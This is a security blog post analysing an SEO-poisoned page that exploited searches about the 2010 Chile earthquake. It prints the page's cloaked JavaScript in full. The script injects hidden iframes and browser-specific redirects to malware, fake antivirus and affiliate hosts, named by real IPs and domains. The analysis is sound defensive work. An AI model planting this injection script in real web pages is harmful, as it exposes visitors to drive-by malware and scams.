As we've discussed multiple times, search engine optimization (SEO) is a favored tool for spreading malware. Along with the Haiti earthquake and the Winter olympics, the recent earthquake in Chile is a top news story. Unsurprisingly, attackers have already set up new websites to spread malware.

knoxhop.org/?q=hawai-tsunami-2010 is one of these malicious sites. It currently ranks from 19 to 22 for a Google search of "Chile tsunami 2010" (2nd or 3rd page). It shows up even with Safesearch on. As you can see on the screenshot, my antivirus thinks the page is safe (see the green star next to the page title added by the antivirus).
Google search result for "Chile Tsunami 2010"
The page is typical of the malware sites I have seen recently - the harmful data is sent only if you arrive from Google search results. That is, if your referrer header contains the Google search URL. Direct access to this page, or the wrong user agent, gives you a harmless (but ugly!) web page.
The harmless page with direct access
The malicious page is quite interesting:
<script>var ff="http://89.248.160.238/page.php?id=46";var chr="http://89.248.160.238/page.php?id=46";var op="http://217.23.5.216/hitin.php?land=20&affid=34100";var otr="http://217.23.5.216/hitin.php?land=20&affid=34100";document.write('<iframe src="http://mazefak.byethost8.com/1.html" width="1" height="1"></iframe>');if (navigator.appVersion.indexOf("Mac")!=-1) window.location="http://www.zml.com/?did=5663";else if (navigator.userAgent.indexOf("Firefox")!=-1) document.write('<div style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #FFFFFF; padding: 0px"><iframe src='+ff+' width="100%" height="100%"></iframe></div>');else if (navigator.userAgent.indexOf("Chrome")!=-1) document.write('<div style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #FFFFFF; padding: 0px"><iframe src='+chr+' width="100%" height="100%"></iframe></div>');else if (navigator.userAgent.indexOf("Opera")!=-1) document.write('<div style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #FFFFFF; padding: 0px"><iframe src='+op+' width="100%" height="100%"></iframe></div>');else window.location=otr;</script>
Depending on the user agent, and the OS, the user gets different content. An iframe linking to a Russian website is added for all users. It is used to count the number of people hitting this page.
Mac users get redirected to http://www.zml.com/?did=5663. This is an affiliate link to the movie download site zml.com.

Chrome and Firefox users get an iframe to http://89.248.160.238/page.php?id=46 which contains obfuscated javascript. This URL is blocked by Firefox as a known malicious site.
Firefox warning
Internet Explorer and Opera browsers get an iframe to a fakeAV page.
With every new big events come new malware pages. Be aware of unknown website, even if the are displayed as top results on Google, and shown as safe by your antivirus!
- Julien